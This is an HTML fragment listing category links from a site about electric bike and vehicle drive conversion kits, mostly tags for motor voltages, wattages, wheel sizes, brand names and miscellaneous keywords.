	<li class="cat-item cat-item-1672"><a href="https://driveconversionkit.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://driveconversionkit.com/category/24v36v250w/" >24v36v250w</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://driveconversionkit.com/category/250350500w/" >250350500w</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://driveconversionkit.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://driveconversionkit.com/category/250w-750w/" >250w-750w</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://driveconversionkit.com/category/2551t/" >2551t</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://driveconversionkit.com/category/25t48t/" >25t48t</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://driveconversionkit.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://driveconversionkit.com/category/26275/" >26&#039;&#039;275</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://driveconversionkit.com/category/26-inch/" >26-inch</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://driveconversionkit.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://driveconversionkit.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://driveconversionkit.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://driveconversionkit.com/category/26inchelectric/" >26inchelectric</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://driveconversionkit.com/category/26x4/" >26&#215;4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://driveconversionkit.com/category/26x41000w/" >26x41000w</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://driveconversionkit.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://driveconversionkit.com/category/2829in/" >2829in</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://driveconversionkit.com/category/2829inch48v/" >2829inch48v</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://driveconversionkit.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://driveconversionkit.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://driveconversionkit.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://driveconversionkit.com/category/28x15inch/" >28x15inch</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://driveconversionkit.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://driveconversionkit.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://driveconversionkit.com/category/2oooww/" >2oooww</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://driveconversionkit.com/category/2pair/" >2pair</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://driveconversionkit.com/category/2xinde/" >2xinde</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://driveconversionkit.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://driveconversionkit.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://driveconversionkit.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://driveconversionkit.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://driveconversionkit.com/category/36-72v/" >36-72v</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://driveconversionkit.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://driveconversionkit.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://driveconversionkit.com/category/36v250w68-73mm/" >36v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://driveconversionkit.com/category/36v25ow/" >36v25ow</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://driveconversionkit.com/category/36v350/" >36v350</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://driveconversionkit.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://driveconversionkit.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://driveconversionkit.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://driveconversionkit.com/category/36v500/" >36v500</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://driveconversionkit.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://driveconversionkit.com/category/36v50ow/" >36v50ow</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://driveconversionkit.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://driveconversionkit.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://driveconversionkit.com/category/450re/" >450re</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://driveconversionkit.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://driveconversionkit.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://driveconversionkit.com/category/48v-60v/" >48v-60v</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://driveconversionkit.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://driveconversionkit.com/category/48v100ow/" >48v100ow</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://driveconversionkit.com/category/48v1ooow/" >48v1ooow</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://driveconversionkit.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://driveconversionkit.com/category/48v250w68-73mm/" >48v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://driveconversionkit.com/category/48v250w68mm/" >48v250w68mm</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://driveconversionkit.com/category/48v500/" >48v500-</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://driveconversionkit.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://driveconversionkit.com/category/48v50ow/" >48v50ow</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://driveconversionkit.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://driveconversionkit.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://driveconversionkit.com/category/48v750/" >48v750</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://driveconversionkit.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://driveconversionkit.com/category/48v75o/" >48v75o</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://driveconversionkit.com/category/48v75ow/" >48v75ow</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://driveconversionkit.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://driveconversionkit.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://driveconversionkit.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://driveconversionkit.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://driveconversionkit.com/category/50km/" >50km</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://driveconversionkit.com/category/50ow/" >50ow</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://driveconversionkit.com/category/50oww/" >50oww</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://driveconversionkit.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://driveconversionkit.com/category/68-73mm/" >68-73mm</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://driveconversionkit.com/category/68mm/" >68mm</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://driveconversionkit.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://driveconversionkit.com/category/73mm/" >73mm</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://driveconversionkit.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://driveconversionkit.com/category/750with1000w/" >750with1000w</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://driveconversionkit.com/category/75ow/" >75ow</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://driveconversionkit.com/category/8000k/" >8000k</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://driveconversionkit.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://driveconversionkit.com/category/800xs/" >800xs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://driveconversionkit.com/category/8fun/" >8fun</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://driveconversionkit.com/category/8funbafang/" >8funbafang</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://driveconversionkit.com/category/900xs/" >900xs</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://driveconversionkit.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://driveconversionkit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://driveconversionkit.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://driveconversionkit.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://driveconversionkit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://driveconversionkit.com/category/akm-md/" >akm-md</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://driveconversionkit.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://driveconversionkit.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://driveconversionkit.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://driveconversionkit.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://driveconversionkit.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://driveconversionkit.com/category/ariens/" >ariens</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://driveconversionkit.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://driveconversionkit.com/category/astar/" >astar</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://driveconversionkit.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://driveconversionkit.com/category/autopilot/" >autopilot</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://driveconversionkit.com/category/ba10/" >ba10</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://driveconversionkit.com/category/bafagn/" >bafagn</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://driveconversionkit.com/category/bafand/" >bafand</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://driveconversionkit.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://driveconversionkit.com/category/bafang-electric/" >bafang-electric</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://driveconversionkit.com/category/bafang8fun/" >bafang8fun</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://driveconversionkit.com/category/ball-bearing/" >ball-bearing</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://driveconversionkit.com/category/banjo/" >banjo</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://driveconversionkit.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://driveconversionkit.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://driveconversionkit.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://driveconversionkit.com/category/bbs01b/" >bbs01b</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://driveconversionkit.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://driveconversionkit.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://driveconversionkit.com/category/bbs03shd/" >bbs03shd</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://driveconversionkit.com/category/bbshd/" >bbshd</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://driveconversionkit.com/category/beenden/" >beenden</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://driveconversionkit.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://driveconversionkit.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://driveconversionkit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://driveconversionkit.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://driveconversionkit.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://driveconversionkit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://driveconversionkit.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://driveconversionkit.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://driveconversionkit.com/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://driveconversionkit.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://driveconversionkit.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://driveconversionkit.com/category/bimotal/" >bimotal</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://driveconversionkit.com/category/bixpy/" >bixpy</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://driveconversionkit.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://driveconversionkit.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://driveconversionkit.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://driveconversionkit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://driveconversionkit.com/category/bohrmann/" >bohrmann</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://driveconversionkit.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://driveconversionkit.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://driveconversionkit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://driveconversionkit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://driveconversionkit.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://driveconversionkit.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://driveconversionkit.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://driveconversionkit.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://driveconversionkit.com/category/btmb-01/" >btmb-01</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://driveconversionkit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://driveconversionkit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://driveconversionkit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://driveconversionkit.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://driveconversionkit.com/category/bung/" >bung</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://driveconversionkit.com/category/busettii/" >busettii</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://driveconversionkit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://driveconversionkit.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://driveconversionkit.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://driveconversionkit.com/category/casarva/" >casarva</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://driveconversionkit.com/category/cells/" >cells</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://driveconversionkit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://driveconversionkit.com/category/chaincase/" >chaincase</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://driveconversionkit.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://driveconversionkit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://driveconversionkit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://driveconversionkit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://driveconversionkit.com/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://driveconversionkit.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://driveconversionkit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://driveconversionkit.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://driveconversionkit.com/category/clubsport/" >clubsport</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://driveconversionkit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://driveconversionkit.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://driveconversionkit.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://driveconversionkit.com/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://driveconversionkit.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://driveconversionkit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://driveconversionkit.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://driveconversionkit.com/category/contactor/" >contactor</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://driveconversionkit.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://driveconversionkit.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://driveconversionkit.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://driveconversionkit.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://driveconversionkit.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://driveconversionkit.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://driveconversionkit.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://driveconversionkit.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://driveconversionkit.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://driveconversionkit.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://driveconversionkit.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://driveconversionkit.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://driveconversionkit.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://driveconversionkit.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://driveconversionkit.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://driveconversionkit.com/category/cush/" >cush</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://driveconversionkit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://driveconversionkit.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://driveconversionkit.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://driveconversionkit.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://driveconversionkit.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://driveconversionkit.com/category/delorean/" >delorean</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://driveconversionkit.com/category/demand/" >demand</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://driveconversionkit.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://driveconversionkit.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://driveconversionkit.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://driveconversionkit.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://driveconversionkit.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://driveconversionkit.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://driveconversionkit.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://driveconversionkit.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://driveconversionkit.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://driveconversionkit.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://driveconversionkit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://driveconversionkit.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://driveconversionkit.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://driveconversionkit.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://driveconversionkit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://driveconversionkit.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://driveconversionkit.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://driveconversionkit.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://driveconversionkit.com/category/dual-mass/" >dual-mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://driveconversionkit.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://driveconversionkit.com/category/duratrax/" >duratrax</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://driveconversionkit.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://driveconversionkit.com/category/duty-free/" >duty-free</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://driveconversionkit.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://driveconversionkit.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://driveconversionkit.com/category/e-rad/" >e-rad</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://driveconversionkit.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://driveconversionkit.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://driveconversionkit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://driveconversionkit.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://driveconversionkit.com/category/ebikeling/" >ebikeling</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://driveconversionkit.com/category/ekd01/" >ekd01</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://driveconversionkit.com/category/electrci/" >electrci</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://driveconversionkit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://driveconversionkit.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://driveconversionkit.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://driveconversionkit.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://driveconversionkit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://driveconversionkit.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://driveconversionkit.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://driveconversionkit.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://driveconversionkit.com/category/eu-steuerfrei/" >eu-steuerfrei</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://driveconversionkit.com/category/eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://driveconversionkit.com/category/eurobeat/" >eurobeat</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://driveconversionkit.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://driveconversionkit.com/category/eutsdz2/" >eutsdz2</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://driveconversionkit.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://driveconversionkit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://driveconversionkit.com/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://driveconversionkit.com/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://driveconversionkit.com/category/fanatec/" >fanatec</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://driveconversionkit.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://driveconversionkit.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://driveconversionkit.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://driveconversionkit.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://driveconversionkit.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://driveconversionkit.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://driveconversionkit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://driveconversionkit.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://driveconversionkit.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://driveconversionkit.com/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://driveconversionkit.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://driveconversionkit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://driveconversionkit.com/category/four-wheel/" >four-wheel</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://driveconversionkit.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://driveconversionkit.com/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://driveconversionkit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://driveconversionkit.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://driveconversionkit.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://driveconversionkit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://driveconversionkit.com/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://driveconversionkit.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://driveconversionkit.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://driveconversionkit.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://driveconversionkit.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://driveconversionkit.com/category/gen4/" >gen4</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://driveconversionkit.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://driveconversionkit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://driveconversionkit.com/category/go-e/" >go-e</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://driveconversionkit.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://driveconversionkit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://driveconversionkit.com/category/gospade/" >gospade</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://driveconversionkit.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://driveconversionkit.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://driveconversionkit.com/category/halogen/" >halogen</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://driveconversionkit.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://driveconversionkit.com/category/harddrive/" >harddrive</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://driveconversionkit.com/category/harley/" >harley</a>
</li>
